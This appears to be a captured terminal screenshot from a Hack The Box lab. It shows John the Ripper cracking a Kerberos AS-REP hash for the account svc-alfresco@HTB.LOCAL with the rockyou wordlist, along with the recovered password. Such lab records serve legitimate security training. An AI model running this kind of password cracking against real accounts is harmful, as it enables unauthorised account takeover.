 -[eu-dedivip-1]-[10.10.14.91]-[htb-ktt@pwnbox-base]-[~/threader3000/10.129.133.36]
└──╼ [★]$ john hash --fork=4 -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
4 1g 0:00:00:04 DONE (2022-04-27 02:32) 0.2020g/s 206348p/s 206348c/s 206348C/s s3urkf2m..s3rvice
1 0g 0:00:00:15 DONE (2022-04-27 02:33) 0g/s 229868p/s 229868c/s 229868C/s    qaz.ie168
Waiting for 3 children to terminate
3: Warning: Only 1 candidate left, minimum 8 needed for performance.
3 0g 0:00:00:15 DONE (2022-04-27 02:33) 0g/s 227389p/s 227389c/s 227389C/sa6_123
2 0g 0:00:00:15 DONE (2022-04-27 02:33) 0g/s 226099p/s 226099c/s 226099C/s   tania.abygurl69
Session completed